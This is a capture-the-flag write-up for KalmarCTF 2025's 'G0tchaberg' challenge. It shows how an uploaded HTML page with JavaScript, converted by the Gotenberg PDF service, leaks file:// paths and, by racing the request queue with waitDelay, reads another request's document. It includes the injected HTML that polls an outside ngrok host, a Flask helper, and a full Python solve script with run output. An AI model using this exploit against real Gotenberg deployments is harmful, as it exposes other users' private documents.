G0tchaberg
Table of Contents
Overview
- Contributor: @ozetta, @viky, @YMD, @Fai, @Ja5on, @Kaiziron
- Solved by: @siunam
- 25 solves / 278 points
- Overall difficulty for me (From 1-10 stars): ★★★★★☆☆☆☆☆
Background
Can you steal the flag, even though I'm using the latest version of https://github.com/gotenberg/gotenberg?
Enumeration
Index page:

When we go to the index page, it just says "Hey, Gotenberg has no UI, it's an API. Head to the documentation to learn how to interact with it 🚀". Hmm… It seems like this is a Docker container for Gotenberg.
Gotenberg provides a developer-friendly API to interact with powerful tools like Chromium and LibreOffice for converting numerous document formats (HTML, Markdown, Word, Excel, etc.) into PDF files, and more! - https://gotenberg.dev/
Let's check out this challenge's Gotenberg setup!
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/KalmarCTF-2025/web/G0tchaberg)-[2025.03.11|21:00:38(HKT)]
└> file g0tchaberg.zip
g0tchaberg.zip: Zip archive data, at least v1.0 to extract, compression method=store
┌[siunam♥Mercury]-(~/ctf/KalmarCTF-2025/web/G0tchaberg)-[2025.03.11|21:00:40(HKT)]
└> unzip g0tchaberg.zip
Archive: g0tchaberg.zip
creating: handout/
inflating: handout/compose.yml
creating: handout/flagbot/
inflating: handout/flagbot/entrypoint.sh
inflating: handout/flagbot/index.html
inflating: handout/flagbot/Dockerfile
In handout/compose.yml, we can see that this challenge has 2 services: gotenberg and flagbot:
services:
gotenberg:
restart: unless-stopped
image: gotenberg/gotenberg:latest # https://gotenberg.dev/
ports:
- "8642:3000"
networks:
- local
flagbot:
restart: unless-stopped
build: ./flagbot
depends_on:
- gotenberg
networks:
- local
networks:
local:
In service gotenberg, the Docker image is the official Gotenberg Docker image, and its version is the latest.
In service flagbot, the Docker image is built from handout/flagbot/Dockerfile:
FROM alpine:latest
RUN apk add --no-cache curl
WORKDIR /app
COPY entrypoint.sh index.html ./
RUN chmod +x entrypoint.sh
CMD ["./entrypoint.sh"]
Which uses the Alpine Linux Docker image. It also copies entrypoint.sh and index.html to directory /app, as well as runs the entrypoint.sh Bash script.
In handout/flagbot/entrypoint.sh, this Bash script will keep sending a POST request to the Gotenberg app's API endpoint /forms/chromium/convert/html every 5 seconds:
while true; do
curl -s 'http://gotenberg:3000/forms/chromium/convert/html' --form 'files=@"index.html"' -o ./output.pdf
sleep 5
done
According to Gotenberg's documentation, this POST route converts an HTML file into PDF using Chromium browser. In our case, the HTML file is handout/flagbot/index.html, which contains the flag:
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Flag</title>
</head>
<body>
<h1>Very private information!</h1>
<h2>kalmar{test_flag}</h2>
</body>
</html>
Hmm… Does that mean we need to somehow read index.html or output.pdf file to get the flag?
Since service gotenberg and flagbot are different Docker container, we shouldn't be able to directly read index.html or output.pdf from service gotenberg.
Huh, maybe we can leak the file during the conversion?? Let's read Gotenberg's source code to have a better understanding in this!
In pkg/modules/chromium/routes.go line 382 - 412, POST route /forms/chromium/convert/html will create a new API Context object instance and call function convertUrl:
func convertHtmlRoute(chromium Api, engine gotenberg.PdfEngine) api.Route {
return api.Route{
Method: http.MethodPost,
Path: "/forms/chromium/convert/html",
IsMultipart: true,
Handler: func(c echo.Context) error {
ctx := c.Get("context").(*api.Context)
[...]
err = convertUrl(ctx, chromium, engine, url, options, mode, pdfFormats, metadata)
if err != nil {
return fmt.Errorf("convert HTML to PDF: %w", err)
}
return nil
},
}
}
In function convertUrl, it'll generate a path with extension .pdf by calling method GeneratePath: (pkg/modules/chromium/routes.go line 600)
func convertUrl(ctx *api.Context, chromium Api, engine gotenberg.PdfEngine, url string, options PdfOptions, mode gotenberg.SplitMode, pdfFormats gotenberg.PdfFormats, metadata map[string]interface{}) error {
outputPath := ctx.GeneratePath(".pdf")
[...]
}
Method GeneratePath: (pkg/modules/api/context.go line 406 - 410)
// GeneratePath generates a path within the context's working directory.
// It generates a new UUID-based filename. It does not create a file.
func (ctx *Context) GeneratePath(extension string) string {
return fmt.Sprintf("%s/%s%s", ctx.dirPath, uuid.New().String(), extension)
}
As the comment suggested, it generates a path within the context's working directory, something like <ctx.dirPath>/<random_UUID><extension>.
Hmm… What's that dirPath attribute?
When a new Context object is initialized, it'll call method newContext, which ultimately calls a wrapper function MkdirAll from gotenberg.FileSystem: (pkg/modules/api/context.go line 179 - 184)
func newContext(echoCtx echo.Context, logger *zap.Logger, fs *gotenberg.FileSystem, timeout time.Duration, bodyLimit int64, downloadFromCfg downloadFromConfig, traceHeader, trace string) (*Context, context.CancelFunc, error) {
[...]
dirPath, err := fs.MkdirAll()
[...]
ctx.dirPath = dirPath
[...]
}
In function MkdirAll, it basically creates a temporary directory at path /tmp/<fs.workingDir>/<random_UUID>, where fs.workingDir is a random UUID string: (pkg/gotenberg/fs.go line 76 - 85)
// NewFileSystem initializes a new [FileSystem] instance with a unique working
// directory.
func NewFileSystem(mkdirAll MkdirAll) *FileSystem {
return &FileSystem{
workingDir: uuid.NewString(),
mkdirAll: mkdirAll,
}
}
[...]
// WorkingDirPath constructs and returns the full path to the working directory
// inside the system's temporary directory.
func (fs *FileSystem) WorkingDirPath() string {
return fmt.Sprintf("%s/%s", os.TempDir(), fs.workingDir)
}
// NewDirPath generates a new unique path for a directory inside the working
// directory.
func (fs *FileSystem) NewDirPath() string {
return fmt.Sprintf("%s/%s", fs.WorkingDirPath(), uuid.NewString())
}
// MkdirAll creates a new unique directory inside the working directory and
// returns its path. If the directory creation fails, an error is returned.
func (fs *FileSystem) MkdirAll() (string, error) {
path := fs.NewDirPath()
err := fs.mkdirAll.MkdirAll(path, 0o755)
if err != nil {
return "", fmt.Errorf("create directory %s: %w", path, err)
}
return path, nil
}
Therefore, method GeneratePath will return a path like this: /tmp/<fs.workingDir>/<random_UUID>/<random_UUID><extension>.
In fact, we can also confirm this via finding a PDF file inside the Docker container:
┌[siunam♥Mercury]-(~/ctf/KalmarCTF-2025/web/G0tchaberg)-[2025.03.11|21:57:11(HKT)]
└> docker compose up -d --build
[...]
┌[siunam♥Mercury]-(~/ctf/KalmarCTF-2025/web/G0tchaberg)-[2025.03.11|21:57:13(HKT)]
└> docker container ls
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
[...]
ebfb21d3ddb9 gotenberg/gotenberg:latest "/usr/bin/tini -- go…" 45 minutes ago Up 45 minutes 0.0.0.0:8642->3000/tcp, [::]:8642->3000/tcp handout-gotenberg-1
┌[siunam♥Mercury]-(~/ctf/KalmarCTF-2025/web/G0tchaberg)-[2025.03.11|21:57:17(HKT)]
└> docker exec -it ebfb21d3ddb9 /bin/bash
gotenberg@ebfb21d3ddb9:~$ cd /tmp
gotenberg@ebfb21d3ddb9:/tmp$ while true; do find . -name "*.pdf" 2>/dev/null; done
./f2a92410-c4fc-41e2-9c06-0428e25570c2/050ad6a6-bd7f-43ca-bdc0-f8ed2daa3506/9bcd13ac-d557-4478-b2f8-ee68b36c9db8.pdf
./f2a92410-c4fc-41e2-9c06-0428e25570c2/f7ec2f7a-6437-46d1-9b57-9037710d02bb/01567e4f-76a5-4c39-9135-3ecb0f8e58e6.pdf
Hmm… How about the index.html file? What's the path of that file?
Back in the function convertHtmlRoute, the convert URL is actually file://index.html: (pkg/modules/chromium/routes.go line 402)
func convertHtmlRoute(chromium Api, engine gotenberg.PdfEngine) api.Route {
return api.Route{
Method: http.MethodPost,
Path: "/forms/chromium/convert/html",
IsMultipart: true,
Handler: func(c echo.Context) error {
[...]
var inputPath string
err := form.
MandatoryPath("index.html", &inputPath).
Validate()
if err != nil {
return fmt.Errorf("validate form data: %w", err)
}
url := fmt.Sprintf("file://%s", inputPath)
[...]
},
}
}
Now, instead of reading the source code to figure the index.html file's path, we can just use grep in the container:
gotenberg@ebfb21d3ddb9:/tmp$ while true; do grep -r "kalmar{" 2>/dev/null; done
f2a92410-c4fc-41e2-9c06-0428e25570c2/d2318c8a-41ce-4632-bbbe-ae630551d804/index.html: <h2>kalmar{test_flag}</h2>
f2a92410-c4fc-41e2-9c06-0428e25570c2/d2318c8a-41ce-4632-bbbe-ae630551d804/index.html: <h2>kalmar{test_flag}</h2>
f2a92410-c4fc-41e2-9c06-0428e25570c2/d2318c8a-41ce-4632-bbbe-ae630551d804/index.html: <h2>kalmar{test_flag}</h2>
f2a92410-c4fc-41e2-9c06-0428e25570c2/d2318c8a-41ce-4632-bbbe-ae630551d804/index.html: <h2>kalmar{test_flag}</h2>
It seems like the index.html file is at path /tmp/<fs.workingDir>/<random_UUID>/index.html.
Huh, can we somehow read the index.html file via leaking fs.workingDir and random_UUID file? Maybe. Also, we're not going to read the PDF file, as it requires an extra step to leak the random UUID PDF filename.
Since Gotenberg's Chromium browser enable JavaScript by default (Flag --chromium-disable-javascript is set to false), we can leverage something like HTML tag <iframe> and JavaScript to leak those UUID strings.
For example, we can use JavaScript's window.location to leak the current URL. Remember, the Chromium browser's URL is file://index.html, which is path /tmp/<fs.workingDir>/<random_UUID>/index.html. Also, since the Location object is not a part of the browser sandbox, we can read its value:
<p id="path"></p>
<script>
const currentPath = window.location.pathname;
path.innerText = `Current path: ${currentPath}`;
</script>
If we convert the above index.html file into a PDF file via POST route /forms/chromium/convert/html, we can leak the current URL pathname:
┌[siunam♥Mercury]-(~/ctf/KalmarCTF-2025/web/G0tchaberg)-[2025.03.11|22:33:40(HKT)]
└> curl -s \
--request POST http://localhost:8642/forms/chromium/convert/html \
--form files=@index.html \
-o output.pdf

Now we successfully leaked fs.workingDir! In my case, it's f2a92410-c4fc-41e2-9c06-0428e25570c2.
But wait, how can we also leak the random UUID string? Each conversion will generate a different UUID string!
To do so, we can use <iframe> HTML element to embed that leaked fs.workingDir path: (or using <meta> tag to redirect that path)
<p id="path"></p>
<p id="fsWorkingDir"></p>
<iframe id="frame" width="100%" height="300px"></iframe>
<script>
const currentPath = window.location.pathname;
path.innerText = `Current path: ${currentPath}`;
const workingDirectory = currentPath.split('/')[2];
fsWorkingDir.innerText = `fs.workingDir = ${workingDirectory}`;
frame.src = `file:///tmp/${workingDirectory}/`;
</script>

Note that we can't access to the <iframe>'s DOM due to Same Origin Policy (SOP).
Hmm… Is it possible to time the conversion so that the flag index.html's random UUID will be appeared in here?? It seems very impractical.
After reading Gotenberg's documentation, I noticed this: Wait Before Rendering. Basically, in all API routes, they accept form field key waitDelay and waitForExpression. In waitDelay, it allows us to delay a given amount of seconds, then convert the HTML file into PDF. For waitForExpression, it first waits for the given JavaScript expression to return true, then convert the file into PDF.
Ah ha! Maybe we can time the delay perfectly, so that the flag index.html's random UUID will be appeared in the <iframe>.
Also, since the <iframe> won't be reloaded when there are changes inside the <iframe>, we need to find a way to reload the <iframe>'s content. After some Googling, this StackOverflow answer can solve that problem by appending the src attribute with an empty string:
<p id="path"></p>
<p id="fsWorkingDir"></p>
<iframe id="frame" width="100%" height="300px"></iframe>
<script>
const currentPath = window.location.pathname;
path.innerText = `Current path: ${currentPath}`;
const workingDirectory = currentPath.split('/')[2];
fsWorkingDir.innerText = `fs.workingDir = ${workingDirectory}`;
frame.src = `file:///tmp/${workingDirectory}/`;
setInterval(() => {
frame.src += '';
}, 1000);
</script>
Let's try to delay 5 seconds:
┌[siunam♥Mercury]-(~/ctf/KalmarCTF-2025/web/G0tchaberg)-[2025.03.11|23:03:11(HKT)]
└> curl -s \
--request POST http://localhost:8642/forms/chromium/convert/html \
--form files=@index.html \
--form waitDelay=5s \
-o output.pdf

Wait, it worked in the first try? As you can see, e0842b88-7f3d-4f51-b3a8-50bb510ba643 is our current random UUID, and 72dad5e9-2ee5-4472-acc8-4547787a3f74 is the flag one.
If we try to keep grep'ing the string kalmar{ during the delay, we can see that the flag index.html will not be deleted:
gotenberg@ebfb21d3ddb9:/tmp$ while true; do grep -r "kalmar{" 2>/dev/null; done
f2a92410-c4fc-41e2-9c06-0428e25570c2/358fc749-d37b-45af-bc49-326af92adf92/index.html: <h2>kalmar{test_flag}</h2>
f2a92410-c4fc-41e2-9c06-0428e25570c2/358fc749-d37b-45af-bc49-326af92adf92/index.html: <h2>kalmar{test_flag}</h2>
f2a92410-c4fc-41e2-9c06-0428e25570c2/358fc749-d37b-45af-bc49-326af92adf92/index.html: <h2>kalmar{test_flag}</h2>
f2a92410-c4fc-41e2-9c06-0428e25570c2/358fc749-d37b-45af-bc49-326af92adf92/index.html: <h2>kalmar{test_flag}</h2>
[...]
f2a92410-c4fc-41e2-9c06-0428e25570c2/358fc749-d37b-45af-bc49-326af92adf92/index.html: <h2>kalmar{test_flag}</h2>
f2a92410-c4fc-41e2-9c06-0428e25570c2/358fc749-d37b-45af-bc49-326af92adf92/index.html: <h2>kalmar{test_flag}</h2>
Turns out, Gotenberg will run each process in a queue:
func convertUrl(ctx *api.Context, chromium Api, engine gotenberg.PdfEngine, url string, options PdfOptions, mode gotenberg.SplitMode, pdfFormats gotenberg.PdfFormats, metadata map[string]interface{}) error {
[...]
err := chromium.Pdf(ctx, ctx.Log(), url, outputPath, options)
[...]
}
// Pdf converts a URL to PDF.
func (mod *Chromium) Pdf(ctx context.Context, logger *zap.Logger, url, outputPath string, options PdfOptions) error {
[...]
return mod.supervisor.Run(ctx, logger, func() error {
[...]
})
}
func (s *processSupervisor) Run(ctx context.Context, logger *zap.Logger, task func() error) error {
[...]
currentQueueSize := s.reqQueueSize.Load()
if s.maxQueueSize > 0 && currentQueueSize >= s.maxQueueSize {
return ErrMaximumQueueSizeExceeded
}
s.reqQueueSize.Add(1)
[...]
}
In here, each process will be executing based on FCFS (First Come First Served) scheduling algorithm. (Yes, this is a computer science concept.)
So, the reason why we leaked the flag's random UUID is because our delayed process is the first process. Then, during the delay, the flag process is in the second queue, which will then be executed after finishing our delayed process:

- At time = 0s, process "Delay" joined the ready queue and is executing
- At time = 1s, process "Delay" is blocked
- At time = 1s, process "Flag" joined the ready queue and wait for process "Delay" to be unblocked
- At time = 5s, process "Delay" is finished and unblocked, and process "Flag" is executing
- At time = 6s, process "Flag" is finished
Therefore, we can leak the flag's random UUID via form field key waitDelay or waitForExpression!
Now, how can we read the flag process's index.html file after leaking all of those things? Simple! We can just change the <iframe>'s src attribute to the correct path. Or, redirect the browser to that path.
But wait, how should we change the src attribute to the correct path? We can't use JavaScript to read the contents of the <iframe> because of SOP.
Well, we can first leak the correct path in the first conversion. Then, before the second conversion, we type or copy and paste the correct path to index.html <iframe>'s src attribute. Although that's a little bit troublesome, it'll do the job. Or, instead of manually providing the correct path, we can use tools like pdftotext to extract the text from the PDF file.
However, this approach has 1 problem: After finishing the first conversion, the flag process's queue will be executed. Because of this, the flag index.html file during the second conversion will be deleted.
To solve this problem, we can use fetch to dynamically get the correct path:
<p id="path"></p>
<p id="fsWorkingDir"></p>
<iframe id="frame" width="100%" height="300px"></iframe>
<script>
const currentPath = window.location.pathname;
path.innerText = `Current path: ${currentPath}`;
const workingDirectory = currentPath.split('/')[2];
fsWorkingDir.innerText = `fs.workingDir = ${workingDirectory}`;
frame.src = `file:///tmp/${workingDirectory}/`;
var flagFilePath;
setInterval(() => {
frame.src += '';
fetch(`http://0.tcp.ap.ngrok.io:13785/flag?path=${flagFilePath}`)
.then(response => {
return response.text();
})
.then(responseText => {
flagFilePath = responseText;
if (flagFilePath !== '') {
frame.src = `file:///tmp/${workingDirectory}/${flagFilePath}/index.html`;
}
});
}, 1000);
</script>
Our Python Flask web application:
#!/usr/bin/env python3
from flask import Flask
from flask_cors import CORS
from os import getenv
app = Flask(__name__)
cors = CORS(app)
@app.route('/flag')
def flag():
flagFilePath = '' # modify this with the correct flag path when you leaked it
return flagFilePath
if __name__ == '__main__':
app.run('0.0.0.0', debug=True)
Now, we can send the both conversion processes at the same time. That way, the flag process will be executed after finishing the second conversion.
Exploitation
Armed with above information, we can follow these steps to read the flag:
- Send the these 2 requests:
- First, convert our HTML file into PDF with 6 seconds delay leaking the correct flag path (6 seconds is because we can make sure the flag conversion process must be in the ready queue.)
- Then, convert our HTML file into PDF with ~20 seconds delay reading the flag conversion's
index.htmlfile (If the delay is more than 30 seconds, Gotenberg will time out the process. And the ~20 seconds delay is to give yourself more time to provide the correct path.)
- After finishing the first request, we immediately extract the text from the PDF file and get the correct flag path
- Provide the correct flag path in our web server
- Wait for the second request finished, and read the converted PDF file's flag
To automate the above steps, I've written the following Python solve script:
solve.py
#!/usr/bin/env python3
import requests
import os
import shutil
import re
import dateutil
import dateutil.parser
import time
from flask import Flask
from flask_cors import CORS
from threading import Thread
from pypdf import PdfReader
app = Flask(__name__)
cors = CORS(app)
flagUuid = ''
@app.route('/flag')
def flag():
return flagUuid
class Solver:
def __init__(self, baseUrl):
self.baseUrl = baseUrl
self.OUTPUT_PATH = './output'
self.CONVERT_HTML_TO_PDF_ENDPOINT = '/forms/chromium/convert/html'
self.UUIDv4_REGEX_PATTERN = re.compile(r'([0-9a-f]{8}-[0-9a-f]{4}-4[0-9a-f]{3}-[0-9a-f]{4}-[0-9a-f]{12})')
self.FLAG_REGEX_PATTERN = re.compile(r'(kalmar{.*})')
self.LEAK_FLAG_PATH_DELAY_SECOND = 6
self.READ_FLAG_PATH_DELAY_SECOND = 5
def runWebServer(self):
thread = Thread(target=app.run, args=('0.0.0.0',))
thread.start()
return thread
def convertFromHtmlToPdf(self, delaySecond, outputFilename):
data = { 'waitDelay': f'{delaySecond}s' }
file = { 'files': open('index.html', 'r') }
response = requests.post(f'{self.baseUrl}{self.CONVERT_HTML_TO_PDF_ENDPOINT}', files=file, data=data)
with open(f'{self.OUTPUT_PATH}/{outputFilename}', 'wb') as file:
file.write(response.content)
def convertFromHtmlToPdfWorker(self, delaySecond, outputFilename):
thread = Thread(target=self.convertFromHtmlToPdf, args=(delaySecond, outputFilename))
thread.start()
return thread
def convertPdftoText(self, pdfFilename):
while True:
try:
reader = PdfReader(f'{self.OUTPUT_PATH}/{pdfFilename}')
break
except FileNotFoundError:
time.sleep(0.5)
return reader.pages[0].extract_text()
def getFlagUuid(self, text):
lines = text.split('\n')
if len(lines) == 1:
print('[-] The first conversion didnt work, as the iframe is empty. Please run the script again.')
exit(1)
currentConversionUuid = lines[0].split('/')[3].replace(' ', '')
print(f'[+] Current conversion UUID: {currentConversionUuid}')
possibleFlagUuids = list()
for line in lines[4:]:
match = self.UUIDv4_REGEX_PATTERN.search(line)
if match is None:
continue
uuid = match.group(1)
if uuid == currentConversionUuid:
continue
try:
parsedDatetime = dateutil.parser.parse(''.join(line.split(' ')[1:]).replace(',', ' '))
except:
print(f'[-] Unable to parse possible flag UUID {uuid} date')
continue
formatedDate = parsedDatetime.strftime('%Y-%m-%d %H:%M:%S')
print(f'[*] Possible flag UUID: {uuid} | Date: {formatedDate}')
possibleFlagUuids.append({ 'uuid': uuid, 'datetimeObject': parsedDatetime })
if len(possibleFlagUuids) == 0:
print('[-] Possible flag UUID is not found')
exit(1)
if len(possibleFlagUuids) == 1:
return possibleFlagUuids[0]['uuid']
latestDatetimeUuid = max(possibleFlagUuids, key=lambda x: x['datetimeObject'])['uuid']
print(f'[*] Selected UUID that has the latest modification date, as it is most likely is the flag process: {latestDatetimeUuid}')
return latestDatetimeUuid
def solve(self):
global flagUuid
shutil.rmtree(self.OUTPUT_PATH)
os.mkdir(self.OUTPUT_PATH)
webServerThread = self.runWebServer()
pathThread = self.convertFromHtmlToPdfWorker(self.LEAK_FLAG_PATH_DELAY_SECOND, 'path.pdf')
time.sleep(0.5) # avoid the second conversion is faster than the first one
flagThread = self.convertFromHtmlToPdfWorker(self.READ_FLAG_PATH_DELAY_SECOND, 'flag.pdf')
time.sleep(self.LEAK_FLAG_PATH_DELAY_SECOND)
text = self.convertPdftoText('path.pdf')
flagUuid = self.getFlagUuid(text)
time.sleep(self.READ_FLAG_PATH_DELAY_SECOND)
flagText = self.convertPdftoText('flag.pdf')
match = self.FLAG_REGEX_PATTERN.search(flagText)
if match is None:
print(f'[-] Unable to find the flag. Maybe we embeded the wrong flag path. Or, the PDF to text is messed up. Here\'s the converted text:\n{flagText}')
exit(0)
flag = match.group(1)
print(f'[+] Flag: {flag}')
if __name__ == '__main__':
# baseUrl = 'http://localhost:8642' # for local testing
baseUrl = 'https://e325d8c821451a159d66c6ec18a0b8d5-57206.inst1.chal-kalmarc.tf'
solver = Solver(baseUrl)
solver.solve()
index.html
<p id="path"></p>
<p id="fsWorkingDir"></p>
<iframe id="frame" width="100%" height="300px"></iframe>
<script>
const currentPath = window.location.pathname;
path.innerText = `Current path: ${currentPath}`;
const workingDirectory = currentPath.split('/')[2];
fsWorkingDir.innerText = `fs.workingDir = ${workingDirectory}`;
frame.src = `file:///tmp/${workingDirectory}/`;
var flagFilePath;
setInterval(() => {
frame.src += '';
// change the URL to your own one
fetch(`http://0.tcp.ap.ngrok.io:14502/flag?path=${flagFilePath}`)
.then(response => {
return response.text();
})
.then(responseText => {
flagFilePath = responseText;
if (flagFilePath !== '') {
frame.src = `file:///tmp/${workingDirectory}/${flagFilePath}/index.html`;
}
});
}, 1000);
</script>
┌[siunam♥Mercury]-(~/ctf/KalmarCTF-2025/web/G0tchaberg)-[2025.03.12|20:56:01(HKT)]
└> ngrok tcp 5000
[...]
Forwarding tcp://0.tcp.ap.ngrok.io:14502 -> localhost:5000
[...]
┌[siunam♥Mercury]-(~/ctf/KalmarCTF-2025/web/G0tchaberg)-[2025.03.12|20:56:15(HKT)]
└> python3 solve.py
* Serving Flask app 'solve'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:5000
* Running on http://192.168.3.203:5000
Press CTRL+C to quit
127.0.0.1 - - [12/Mar/2025 20:56:18] "GET /flag?path=undefined HTTP/1.1" 200 -
127.0.0.1 - - [12/Mar/2025 20:56:19] "GET /flag?path= HTTP/1.1" 200 -
127.0.0.1 - - [12/Mar/2025 20:56:20] "GET /flag?path= HTTP/1.1" 200 -
127.0.0.1 - - [12/Mar/2025 20:56:21] "GET /flag?path= HTTP/1.1" 200 -
127.0.0.1 - - [12/Mar/2025 20:56:22] "GET /flag?path= HTTP/1.1" 200 -
[+] Current conversion UUID: 310f447e-eb2c-4af2-b881-99a03c8c2f7f
[*] Possible flag UUID: ae16d4c7-9ec8-4702-b682-caf7715ca2a5 | Date: 2025-03-12 12:56:20
[*] Possible flag UUID: c4d72581-6a9f-44c7-8f30-add862d99291 | Date: 2025-03-12 12:56:17
[*] Selected UUID that has the latest modification date, as it is most likely is the flag process: ae16d4c7-9ec8-4702-b682-caf7715ca2a5
127.0.0.1 - - [12/Mar/2025 20:56:24] "GET /flag?path=undefined HTTP/1.1" 200 -
127.0.0.1 - - [12/Mar/2025 20:56:25] "GET /flag?path=ae16d4c7-9ec8-4702-b682-caf7715ca2a5 HTTP/1.1" 200 -
127.0.0.1 - - [12/Mar/2025 20:56:26] "GET /flag?path=ae16d4c7-9ec8-4702-b682-caf7715ca2a5 HTTP/1.1" 200 -
127.0.0.1 - - [12/Mar/2025 20:56:27] "GET /flag?path=ae16d4c7-9ec8-4702-b682-caf7715ca2a5 HTTP/1.1" 200 -
[-] Unable to find the flag. Maybe we embeded the wrong flag path. Or, the PDF to text is messed up. Here's the converted text:
/tmp/3b7a0869-2137-4b1 1-a5ac-e51f7fe37e8b/c4d72581-6a9f-44c7-8f30-add862d99291/index.html
Very private information!
kalmar{g0tcha!_well_done_that_was_fun_wasn't_it?
_we_would_appr eciate_if_you_cr eate_a_ticket_with_your_solution}
- Flag:
kalmar{g0tcha!_well_done_that_was_fun_wasn't_it?_we_would_appreciate_if_you_create_a_ticket_with_your_solution}
Conclusion
What we've learned:
- Leak Gotenberg processing files via race condition